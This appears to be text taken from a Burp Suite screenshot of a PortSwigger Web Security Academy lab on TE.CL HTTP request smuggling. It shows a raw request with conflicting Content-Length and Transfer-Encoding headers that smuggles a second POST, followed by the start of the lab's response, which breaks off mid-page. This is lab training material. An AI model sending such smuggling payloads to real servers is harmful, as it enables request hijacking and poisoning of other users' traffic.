 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0afe008f03f1f6b280e40da900790033.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-length: 4
6 Transfer-Encoding: chunked
7
8 5e
9 POST /404 HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=LMOJTUZjpYfYTbhK5HoTi4jf4NA6opvr; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8354
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a TE.CL vulnerability via differential
responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>